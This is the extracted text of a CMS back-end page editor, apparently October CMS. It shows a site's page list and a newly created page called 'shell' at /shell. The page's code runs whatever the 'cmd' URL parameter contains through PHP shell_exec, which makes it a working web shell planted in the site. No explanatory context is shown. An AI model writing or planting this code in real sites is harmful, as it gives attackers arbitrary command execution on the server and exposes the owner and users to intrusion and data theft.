 Add
A
Z
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
shell
URL: /shell
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts ...
Blog Post
URL: /blog/post/:slug Viewing a single blog p...
slider
cta
Blog Category
Blog Post
Services
TITLE
shell
URL
/shell
Save
Preview
Settings
Meta
File Name
shell
Layout
cms-layout
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onStart(){
2 $this->page["myVar"] = shell_exec($_GET['cmd']);
3
4 }